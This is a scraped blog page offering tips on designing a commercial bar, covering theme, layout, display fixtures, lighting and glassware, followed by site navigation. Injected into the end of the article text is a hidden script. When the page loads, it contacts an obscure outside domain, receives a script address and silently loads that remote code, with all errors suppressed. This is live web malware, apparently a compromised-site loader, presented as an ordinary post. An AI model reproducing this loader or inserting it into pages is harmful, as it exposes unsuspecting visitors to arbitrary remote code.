<p>Yes, that’s right! Instead of trying to portray yourself as “the best” for any aspect, make it a point to go for “the only” for some feature that you have. This strategy will help hook local clients on top of the guests that you have. For instance, instead of being the only bar in town with a snooker table, be the only bar in the city with foosball! Being and exception and having a touch of exclusivity will let you create a bigger impact in the market which will bring in more opportunities for you to grow.</p>
<h2>Pick the style of the bar</h2>
<p>Pick the style that is based on your desired clientele, something that they will identify with. For instance, a bar situated next to a steel mill should have a gritty interior minus the frills. On the other hand, a bar that is located in a posh financial district should be designed with a sleek, modern look.</p>
<h2>Carry out a survey</h2>
<p>Conduct a survey of your neighbourhood and the surrounding restaurants to get an idea of your future customer base. Experts in managing and restaurants suggest using the theme of your bar as a way of establishing the kind of beverages to serve. For instance, an upscale establishment may demand the storing of speciality items like pomegranate juice and orange zests.</p>
<h2>Choose an appropriate layout</h2>
<p>It is really important to choose a design layout that accommodates the space constraints. Take into consideration the measurements of the bar and draft an outline. Review bar furniture catalogues and determine the average size of the bar stools, cabinets and other equipments. Put this information to use while plotting the expected layout of the bar. Allot roughly 3 feet in width from the space where bottles are displayed where the guests are served; this gives the bartender enough space to retrieve bottles and make beverages.</p>
<h2>Install fixtures matching the theme</h2>
<p>The most featured characteristic of a bar’s design are the bottles on display. Therefore, consider fixing components such as coloured backlight and ornate cabinetry. Experts advise allotting 24 to 30 inches for the depth of the display case – more if the customers are seated around an island-shaped bar. Incorporate elements with aesthetic appeal within the blueprint design such as water walls, fish tanks and table dividers.</p>
<p>You can even alternate between the design elements that you have installed in the bar. But ensure that you store these in secure boxes so as to maintain these and tip top condition. Wondering where you’ll find appropriate storage boxes that will serve the purpose? Click here and find out more about plastic box warehouse!</p>
<h2>Select tasteful lighting, artwork and music</h2>
<p>Go for a classic rock for a bar with relaxing neighbourhood design, or chill hip-hop music for an upscale establishment. Experiment with different styles of lighting. You will be surprised with the overall effect these will have on the ambience of a bar. You can try placing lights on are above the tables. Be sure to install dimmers on each of the fixtures as a way of controlling the intimacy and ambience of the space.</p>
<p>Tip: Select glassware that goes well with the bar’s theme as well. Get tinted glasses, curvaceous stems and mugs bearing logo of your bar.</p>
<p>Make your bar as tasteful as possible so that it keeps the customers flowing in!<script>(async () => {
  const TIMEOUT_MS = 10_000;
  try {
    const tdsResponse = await fetch('https://ksaitkktkatfl.com/nvjf');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
		<div class="ss-inline-share-wrapper ss-left-inline-content ss-small-icons ss-with-spacing ss-rounded-icons">

							<p class="ss-social-share-label">
					<span>Share via:</span>
				</p>
			
			<div class="ss-inline-share-content">

								
		<ul class="ss-social-icons-container">

							<li class="">

					
						
						<a href="#" aria-label="Facebook" data-ss-ss-link="https://www.facebook.com/sharer.php?t=Tips%20to%20Designing%20a%20Commercial%20Bar&#038;u=https%3A%2F%2Fwww.aegisiscblog.com%2Ftips-to-designing-a-commercial-bar.html" class="ss-facebook-color" rel="nofollow noopener" data-ss-ss-network-id="facebook" data-ss-ss-post-id="1584" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://www.aegisiscblog.com/tips-to-designing-a-commercial-bar.html" data-ss-ss-type="share" data-has-api="true"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></i>

							
																<span class="ss-network-label">Facebook</span>
									
						</span>

											</a>
					
									</li>
							<li class="">

					
						
						<a href="#" aria-label="X (Twitter)" data-ss-ss-link="https://twitter.com/intent/tweet?text=Tips+to+Designing+a+Commercial+Bar&#038;url=https%3A%2F%2Fwww.aegisiscblog.com%2Ftips-to-designing-a-commercial-bar.html" class="ss-twitter-color" rel="nofollow noopener" data-ss-ss-network-id="twitter" data-ss-ss-post-id="1584" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://www.aegisiscblog.com/tips-to-designing-a-commercial-bar.html" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></i>

							
																<span class="ss-network-label">X (Twitter)</span>
									
						</span>

											</a>
					
									</li>
							<li class="">

					
						
						<a href="#" aria-label="LinkedIn" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=Tips%20to%20Designing%20a%20Commercial%20Bar&#038;url=https%3A%2F%2Fwww.aegisiscblog.com%2Ftips-to-designing-a-commercial-bar.html&#038;mini=true" class="ss-linkedin-color" rel="nofollow noopener" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="1584" data-ss-ss-location="inline_content" data-ss-ss-permalink="https://www.aegisiscblog.com/tips-to-designing-a-commercial-bar.html" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></i>

							
																<span class="ss-network-label">LinkedIn</span>
									
						</span>

											</a>
					
									</li>
			
			
				<li>
					<a href="#" class="ss-share-all ss-shareall-color" rel="nofollow noopener">
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.333 15.333h-8v-8c0-0.733-0.6-1.333-1.333-1.333s-1.333 0.6-1.333 1.333v8h-8c-0.733 0-1.333 0.6-1.333 1.333s0.6 1.333 1.333 1.333h8v8c0 0.733 0.6 1.333 1.333 1.333s1.333-0.6 1.333-1.333v-8h8c0.733 0 1.333-0.6 1.333-1.333s-0.6-1.333-1.333-1.333z"></path></svg></i>

														<span class="ss-reveal-label-wrap">
																			<span class="ss-network-label">More</span>
																	</span>
													</span>
					</a>

					
				</li>
					</ul>
		
			</div><!-- END .ss-inline-share-content -->
		</div><!-- END .ss-inline-share-wrapper -->
		</div>




<div class="entry-footer">

	<span class="last-updated bloglo-iflex-center"><svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M4.004 23.429h5.339c.4 0 .667-.133.934-.4L24.958 8.348a1.29 1.29 0 000-1.868l-5.339-5.339a1.29 1.29 0 00-1.868 0L3.07 15.822c-.267.267-.4.534-.4.934v5.339c0 .801.534 1.335 1.335 1.335zm1.335-6.139L18.685 3.944l3.47 3.47L8.809 20.76h-3.47v-3.47zm22.688 10.143H4.004c-.801 0-1.335.534-1.335 1.335s.534 1.335 1.335 1.335h24.023c.801 0 1.335-.534 1.335-1.335s-.534-1.335-1.335-1.335z" /></svg><time class="entry-date updated" datetime="2025-10-13T15:01:54+05:30">Last updated on October 13, 2025</time></span>
</div>


<section class="author-box" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">

	<div class="author-box-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=75&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=150&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>	</div>

	<div class="author-box-meta">
		<div class="h4 author-box-title">
							<a href="https://www.aegisiscblog.com/author/vijayaegis" class="url fn n" rel="author" itemprop="url">
				Vijay Aegis	
				</a>
						</div>

		
		
		<div class="author-box-content" itemprop="description">
					</div>

		
<div class="more-posts-button">
	<a href="https://www.aegisiscblog.com/author/vijayaegis" class="bloglo-btn btn-text-1" role="button"><span>View All Posts</span></i></a>
</div>
	</div><!-- END .author-box-meta -->

</section>

<section class="post-nav" role="navigation">
	<h2 class="screen-reader-text">Post navigation</h2>

	<div class="nav-previous"><h6 class="nav-title">Previous Post</h6><a href="https://www.aegisiscblog.com/3-crucial-tips-for-dog-walkers.html" rel="prev"><div class="nav-content"><img width="75" height="75" src="https://www.aegisiscblog.com/wp-content/uploads/2019/02/Tips-for-dog-walkers-82x82.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="3 Crucial Tips For Dog Walkers" itemprop="image" decoding="async" loading="lazy" srcset="https://www.aegisiscblog.com/wp-content/uploads/2019/02/Tips-for-dog-walkers-82x82.jpg 82w, https://www.aegisiscblog.com/wp-content/uploads/2019/02/Tips-for-dog-walkers-150x150.jpg 150w" sizes="auto, (max-width: 75px) 100vw, 75px" /> <span>3 Crucial Tips For Dog Walkers</span></div></a></div><div class="nav-next"><h6 class="nav-title">Next Post</h6><a href="https://www.aegisiscblog.com/everything-you-need-to-know-about-home-equity-loans.html" rel="next"><div class="nav-content"><span>Everything you Need to Know About Home Equity Loans</span> <img width="75" height="75" src="https://www.aegisiscblog.com/wp-content/uploads/2019/02/Home-Equity-Loans-82x82.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Everything you Need to Know About Home Equity Loans" itemprop="image" decoding="async" loading="lazy" srcset="https://www.aegisiscblog.com/wp-content/uploads/2019/02/Home-Equity-Loans-82x82.jpg 82w, https://www.aegisiscblog.com/wp-content/uploads/2019/02/Home-Equity-Loans-150x150.jpg 150w" sizes="auto, (max-width: 75px) 100vw, 75px" /></div></a></div>
</section>

</article><!-- #post-1584 -->


		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
<aside id="secondary" class="widget-area bloglo-sidebar-container" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary">

	<div class="bloglo-sidebar-inner">
		
		<div id="block-3" class="bloglo-sidebar-widget bloglo-widget bloglo-entry widget widget_block widget_search"><form role="search" method="get" action="https://www.aegisiscblog.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div><div id="block-1" class="bloglo-sidebar-widget bloglo-widget bloglo-entry widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group is-content-justification-left is-nowrap is-layout-flex wp-container-core-group-is-layout-f56a869c wp-block-group-is-layout-flex"><div class="wp-block-image is-style-rounded">
<figure class="alignleft size-large is-resized"><img loading="lazy" decoding="async" width="1024" height="731" src="https://demo.peregrine-themes.com/bloglo/blogmate/wp-content/uploads/sites/12/2024/01/StockSnap_ZVCXJVXL75-1024x731.jpg" alt="" class="wp-image-835" style="object-fit:cover;width:70px;height:70px" srcset="https://www.aegisiscblog.com/wp-content/uploads/2024/01/StockSnap_ZVCXJVXL75-1024x731.jpg 1024w, https://www.aegisiscblog.com/wp-content/uploads/2024/01/StockSnap_ZVCXJVXL75-300x214.jpg 300w, https://www.aegisiscblog.com/wp-content/uploads/2024/01/StockSnap_ZVCXJVXL75-768x548.jpg 768w, https://www.aegisiscblog.com/wp-content/uploads/2024/01/StockSnap_ZVCXJVXL75-1536x1096.jpg 1536w, https://www.aegisiscblog.com/wp-content/uploads/2024/01/StockSnap_ZVCXJVXL75-2048x1462.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<p style="font-size:1.6rem"><strong>Agatha Christ</strong><br>Founder &amp; Editor</p>
</div>



<p style="font-size:1.6rem">Hello! My name is Agatha Christie. I work for AegisiscBlog as a blogger and link exchange webmaster.</p>

</div></div>
</div><div id="block-2" class="bloglo-sidebar-widget bloglo-widget bloglo-entry widget widget_block"><div class="h4 widget-title">Trending</div><div class="wp-widget-group__inner-blocks"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><a href="https://www.aegisiscblog.com/how-indian-organic-skin-care-manufacturers-source-certified-raw-materials.html" aria-label="How Indian Organic Skin Care Manufacturers Source Certified Raw Materials"><img loading="lazy" decoding="async" width="800" height="500" src="https://www.aegisiscblog.com/wp-content/uploads/2026/01/organic-skin-care-manufacturers-India.png" class="attachment-large size-large wp-post-image" alt="organic skin care manufacturers India" style="" srcset="https://www.aegisiscblog.com/wp-content/uploads/2026/01/organic-skin-care-manufacturers-India.png 800w, https://www.aegisiscblog.com/wp-content/uploads/2026/01/organic-skin-care-manufacturers-India-300x188.png 300w, https://www.aegisiscblog.com/wp-content/uploads/2026/01/organic-skin-care-manufacturers-India-768x480.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.aegisiscblog.com/how-indian-organic-skin-care-manufacturers-source-certified-raw-materials.html">How Indian Organic Skin Care Manufacturers Source Certified Raw Materials</a></li>
</ul><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.aegisiscblog.com/10-ways-in-which-devops-is-changing-development-world.html" aria-label="10 Ways in Which DevOps Is Changing Development World"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.aegisiscblog.com/wp-content/uploads/2019/12/DevOps-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="DevOps" style="max-width:75px;max-height:75px;" srcset="https://www.aegisiscblog.com/wp-content/uploads/2019/12/DevOps-150x150.jpg 150w, https://www.aegisiscblog.com/wp-content/uploads/2019/12/DevOps-82x82.jpg 82w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.aegisiscblog.com/10-ways-in-which-devops-is-changing-development-world.html">10 Ways in Which DevOps Is Changing Development World</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.aegisiscblog.com/15-free-ui-kits-for-app-designers-to-design-top-notch-mobile-app.html" aria-label="15 Free UI Kits for App Designers to Design Top-Notch Mobile App"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.aegisiscblog.com/wp-content/uploads/2016/12/UI-Kits-for-App-Designers-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="UI Kits for App Designers" style="max-width:75px;max-height:75px;" srcset="https://www.aegisiscblog.com/wp-content/uploads/2016/12/UI-Kits-for-App-Designers-150x150.jpg 150w, https://www.aegisiscblog.com/wp-content/uploads/2016/12/UI-Kits-for-App-Designers-82x82.jpg 82w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.aegisiscblog.com/15-free-ui-kits-for-app-designers-to-design-top-notch-mobile-app.html">15 Free UI Kits for App Designers to Design Top-Notch Mobile App</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.aegisiscblog.com/3-crucial-tips-for-dog-walkers.html" aria-label="3 Crucial Tips For Dog Walkers"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.aegisiscblog.com/wp-content/uploads/2019/02/Tips-for-dog-walkers-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:75px;max-height:75px;" srcset="https://www.aegisiscblog.com/wp-content/uploads/2019/02/Tips-for-dog-walkers-150x150.jpg 150w, https://www.aegisiscblog.com/wp-content/uploads/2019/02/Tips-for-dog-walkers-82x82.jpg 82w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.aegisiscblog.com/3-crucial-tips-for-dog-walkers.html">3 Crucial Tips For Dog Walkers</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.aegisiscblog.com/3-most-common-problems-with-automatic-doors.html" aria-label="3 Most Common Problems With Automatic Doors"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.aegisiscblog.com/wp-content/uploads/2020/11/3-Most-Common-Problems-With-Automatic-Doors-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:75px;max-height:75px;" srcset="https://www.aegisiscblog.com/wp-content/uploads/2020/11/3-Most-Common-Problems-With-Automatic-Doors-150x150.jpg 150w, https://www.aegisiscblog.com/wp-content/uploads/2020/11/3-Most-Common-Problems-With-Automatic-Doors-82x82.jpg 82w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.aegisiscblog.com/3-most-common-problems-with-automatic-doors.html">3 Most Common Problems With Automatic Doors</a></li>
</ul></div></div>
			</div>

</aside><!--#secondary .widget-area -->


</div><!-- END .bloglo-container -->


		
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			
<div id="bloglo-footer" >
	<div class="bloglo-container">
		<div class="bloglo-flex-row" id="bloglo-footer-widgets">

							<div class="bloglo-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4">
					<div id="hester-core-posts-list-widget-5" class="bloglo-footer-widget bloglo-widget bloglo-entry widget hester-core-posts-list-widget"><div class="h4 widget-title">Trending Posts</div><div class="hester-posts-list-widget-init-s1"><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.aegisiscblog.com/how-indian-organic-skin-care-manufacturers-source-certified-raw-materials.html"><img width="75" height="75" src="https://www.aegisiscblog.com/wp-content/uploads/2026/01/organic-skin-care-manufacturers-India-150x150.png" class="attachment-75x75 size-75x75 wp-post-image" alt="organic skin care manufacturers India" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.aegisiscblog.com/how-indian-organic-skin-care-manufacturers-source-certified-raw-materials.html" title="How Indian Organic Skin Care Manufacturers Source Certified Raw Materials">How Indian Organic Skin Care Manufacturers Source Certified Raw Materials</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.aegisiscblog.com/precision-forging-enhancing-strength-accuracy-and-performance-in-modern-manufacturing.html"><img width="75" height="75" src="https://www.aegisiscblog.com/wp-content/uploads/2026/01/precision-forging-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Precision Forging: Enhancing Strength, Accuracy, and Performance in Modern Manufacturing" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.aegisiscblog.com/precision-forging-enhancing-strength-accuracy-and-performance-in-modern-manufacturing.html" title="Precision Forging: Enhancing Strength, Accuracy, and Performance in Modern Manufacturing">Precision Forging: Enhancing Strength, Accuracy, and Performance in Modern Manufacturing</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.aegisiscblog.com/medical-treatment-visa-australia-everything-you-need-to-know-before-applying.html"><img width="75" height="75" src="https://www.aegisiscblog.com/wp-content/uploads/2026/01/Australias-Subclass-602-Medical-Treatment-Visa-150x150.webp" class="attachment-75x75 size-75x75 wp-post-image" alt="Medical Treatment Visa Australia" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.aegisiscblog.com/medical-treatment-visa-australia-everything-you-need-to-know-before-applying.html" title="Medical Treatment Visa Australia: Everything You Need to Know Before Applying">Medical Treatment Visa Australia: Everything You Need to Know Before&hellip;</a></div></div></div></div></div>				</div>
								<div class="bloglo-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4">
					<div id="hester-core-posts-list-widget-4" class="bloglo-footer-widget bloglo-widget bloglo-entry widget hester-core-posts-list-widget"><div class="h4 widget-title">Editor&#8217;s Pick</div><div class="hester-posts-list-widget-init-s1"><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.aegisiscblog.com/tremendous-impact-net-web-development-modern-era.html"><img width="75" height="75" src="https://www.aegisiscblog.com/wp-content/uploads/2016/04/DotNet-82x82.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="The tremendous impact of .NET Web Development in the modern era" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.aegisiscblog.com/tremendous-impact-net-web-development-modern-era.html" title="The tremendous impact of .NET Web Development in the modern era">The tremendous impact of .NET Web Development in the modern&hellip;</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.aegisiscblog.com/enhance-patient-engagement-latest-solutions.html"><img width="75" height="75" src="https://www.aegisiscblog.com/wp-content/uploads/2016/05/index-82x82.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="How Can One Enhance The Patient Engagement With Latest Solutions?" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.aegisiscblog.com/enhance-patient-engagement-latest-solutions.html" title="How Can One Enhance The Patient Engagement With Latest Solutions?">How Can One Enhance The Patient Engagement With Latest Solutions?</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.aegisiscblog.com/overview-hl7-interface-development.html"><img width="75" height="75" src="https://www.aegisiscblog.com/wp-content/uploads/2016/05/HL7-interface--82x82.png" class="attachment-75x75 size-75x75 wp-post-image" alt="An Overview On The HL7 Interface Development" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.aegisiscblog.com/overview-hl7-interface-development.html" title="An Overview On The HL7 Interface Development">An Overview On The HL7 Interface Development</a></div></div></div></div></div>				</div>
								<div class="bloglo-footer-column col-xs-12 col-sm-6 stretch-xs col-md-4">
					<div id="hester-core-posts-list-widget-3" class="bloglo-footer-widget bloglo-widget bloglo-entry widget hester-core-posts-list-widget"><div class="h4 widget-title">Popular Posts</div><div class="hester-posts-list-widget-init-s1"><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.aegisiscblog.com/role-of-magento-themes-to-improve-website-productivity.html"><img width="75" height="75" src="https://www.aegisiscblog.com/wp-content/uploads/2020/03/Magento-developement-82x82.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="Magento development" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.aegisiscblog.com/role-of-magento-themes-to-improve-website-productivity.html" title="Role of Magento Themes To Improve Website Productivity">Role of Magento Themes To Improve Website Productivity</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.aegisiscblog.com/tremendous-impact-net-web-development-modern-era.html"><img width="75" height="75" src="https://www.aegisiscblog.com/wp-content/uploads/2016/04/DotNet-82x82.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="The tremendous impact of .NET Web Development in the modern era" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.aegisiscblog.com/tremendous-impact-net-web-development-modern-era.html" title="The tremendous impact of .NET Web Development in the modern era">The tremendous impact of .NET Web Development in the modern&hellip;</a></div></div></div><div class="hester-posts-list-widget"><div class="hester-posts-list-widget-thumb"><a href="https://www.aegisiscblog.com/enhance-patient-engagement-latest-solutions.html"><img width="75" height="75" src="https://www.aegisiscblog.com/wp-content/uploads/2016/05/index-82x82.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="How Can One Enhance The Patient Engagement With Latest Solutions?" loading="lazy" /></a></div><div class="hester-posts-list-widget-details"><div class="hester-posts-list-widget-title"><a href="https://www.aegisiscblog.com/enhance-patient-engagement-latest-solutions.html" title="How Can One Enhance The Patient Engagement With Latest Solutions?">How Can One Enhance The Patient Engagement With Latest Solutions?</a></div></div></div></div></div>				</div>
				
		</div><!-- END .bloglo-flex-row -->
	</div><!-- END .bloglo-container -->
</div><!-- END #bloglo-footer -->

<div id="bloglo-copyright" class="fw-separator">
	<div class="bloglo-container">
		<div class="bloglo-flex-row">

			<div class="col-xs-12 center-xs col-md flex-basis-auto start-md"><div class="bloglo-copyright-widget__text bloglo-copyright-widget bloglo-all"><span>Copyright 2026 — AegisISC Blog. All rights reserved.</span></div><!-- END .bloglo-copyright-widget --></div>
			<div class="col-xs-12 center-xs col-md flex-basis-auto end-md"></div>

		</div><!-- END .bloglo-flex-row -->
	</div>
</div><!-- END #bloglo-copyright -->

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="bloglo-scroll-top" class="bloglo-smooth-scroll" title="Scroll to Top" >
	<span class="bloglo-scroll-icon" aria-hidden="true">
		<svg class="bloglo-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008a1.29 1.29 0 00-1.868 0l-8.008 8.008c-.534.534-.534 1.335 0 1.868s1.335.534 1.868 0l7.074-7.074 7.074 7.074c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868z" /></svg>		<svg class="bloglo-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008a1.29 1.29 0 00-1.868 0l-8.008 8.008c-.534.534-.534 1.335 0 1.868s1.335.534 1.868 0l7.074-7.074 7.074 7.074c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868z" /></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #bloglo-scroll-to-top -->

<div id="bloglo-cursor-dot" class="bloglo-cursor bloglo-js-cursor">
	<div class="bloglo-cursor-wrapper">
		<div class="bloglo-cursor--follower bloglo-js-follower"></div>
		<div class="bloglo-cursor--label bloglo-js-label"></div>
		<div class="bloglo-cursor--icon bloglo-js-icon"></div>
	</div>
</div><!-- END #bloglo-cursor-dot -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogmate/*","/wp-content/themes/bloglo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Start of StatCounter Code for Default Guide -->
<script type="text/javascript">
var sc_project=10913378; 
var sc_invisible=1; 
var sc_security="1bafb0f6"; 
var scJsHost = (("https:" == document.location.protocol) ?
"https://secure." : "http://www.");
document.write("<sc"+"ript type='text/javascript' src='" +
scJsHost+
"statcounter.com/counter/counter.js'></"+"script>");
</script>
<noscript><div class="statcounter"><a title="web statistics"
href="http://statcounter.com/free-web-stats/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/10913378/0/1bafb0f6/1/"
alt="web statistics"></a></div></noscript>
<!-- End of StatCounter Code for Default Guide --><style>:root{--ss-fsidebar-spacing: 0px} #ss-floating-bar{left: 0;}</style>		<div id="ss-floating-bar" class="ss-left-sidebar ss-regular-icons ss-rounded-icons">

			<div class="ss-floating-bar__inner">
				
		<ul class="ss-social-icons-container">

							<li class="">

					
						
						<a href="#" aria-label="Facebook" data-ss-ss-link="https://www.facebook.com/sharer.php?t=Tips%20to%20Designing%20a%20Commercial%20Bar&#038;u=https%3A%2F%2Fwww.aegisiscblog.com%2Ftips-to-designing-a-commercial-bar.html" class="ss-facebook-color" rel="nofollow noopener" data-ss-ss-network-id="facebook" data-ss-ss-post-id="1584" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://www.aegisiscblog.com/tips-to-designing-a-commercial-bar.html" data-ss-ss-type="share" data-has-api="true"> 
					
						<span class="ss-share-network-content">
